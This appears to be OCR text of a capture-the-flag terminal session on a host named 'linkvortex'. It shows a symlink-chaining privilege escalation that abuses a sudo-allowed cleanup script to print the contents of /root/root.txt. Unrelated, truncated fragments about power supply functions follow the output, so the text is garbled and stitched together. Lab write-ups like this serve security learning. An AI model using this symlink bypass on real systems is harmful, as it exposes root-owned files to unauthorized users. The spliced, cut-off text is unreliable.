 bob@linkvortex:~$ ln -s /root/root.txt hack.txt
bob@linkvortex:~$ ln -s /home/bob/hack.txt hack.png
bob@linkvortex:~$ ls -alF
total 32
drwxr-x--- 4 bob  bob  4096 Dec  8 22:21 ./
drwxr-xr-x 3 root root 4096 Nov 30 10:07 ../
lrwxrwxrwx 1 root root    9 Apr  1  2024 .bash_history -> /dev/null
-rw-r--r-- 1 bob  bob   220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 bob  bob  3771 Jan  6  2022 .bashrc
drwx------ 2 bob  bob  4096 Nov  1 08:40 .cache/
drwxrwxr-x 3 bob  bob  4096 Dec  8 18:03 .local/
-rw-r--r-- 1 bob  bob   807 Jan  6  2022 .profile
lrwxrwxrwx 1 bob  bob    18 Dec  8 22:21 hack.png -> /home/bob/hack.txt
lrwxrwxrwx 1 bob  bob    14 Dec  8 22:21 hack.txt -> /root/root.txt
-rw-r----- 1 root bob    33 Dec  8 17:40 user.txt
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash
bash     bashbug
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh hack.png
Link found [ hack.png ] , moving it to quarantine
Content:
a45991b40997c1a2628c01f38fe39777
Functions of a Power Sup
1. Power Conversion
The PSU converts AC
various DC voltages (s
components.
2. Voltage Regulation
PSUs regulate the volta
prevents damage to sen
Power Distribution